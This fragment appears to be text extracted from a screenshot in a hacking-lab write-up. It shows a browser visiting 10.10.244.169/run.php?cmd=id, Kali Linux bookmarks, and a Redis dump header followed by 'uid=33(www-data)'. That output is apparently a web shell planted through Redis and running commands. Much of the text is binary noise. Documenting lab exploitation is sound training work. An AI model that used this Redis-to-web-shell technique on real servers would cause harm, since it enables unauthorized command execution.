 Not secure | 10.10.244.169/run.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
REDIS0009� redis-ver∴6.0.7� redis-bits�@�∴ctime§o%e�✓used-mem�X�✓�♩aof-preamble���◁⊵test∝uid=33(www-data) gid=33(www-data) groups=33(www-data) ���¬4%[\